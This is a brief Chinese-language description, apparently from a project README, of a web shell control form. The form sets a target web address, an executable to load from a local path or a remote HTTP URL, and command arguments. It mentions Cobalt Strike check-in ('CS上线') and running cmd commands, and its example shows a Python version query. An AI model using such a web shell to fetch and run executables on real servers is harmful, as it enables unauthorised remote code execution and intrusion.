 WEB端SHELL请求
请求路径：[服务端web地址]
http://10.211.55.5:9080
加载位置：[需要加载的exe文件位置，支持本地和http远程]
本地 远程
EXE 路径：[需要加载的exe文件路径，**会在本地创建exe缓存文件**]
http://17.16.1.128:9000/python3.exe
重新加载：[对exe做重新加载操作，主要用于中途切换exe]
是 否
命令参数：[需要执行的命令，如CS上线，取消打勾，不加载命令；如执行cmd,打勾，输入命令即可]
--version
提交
结果：
Python 3.6.8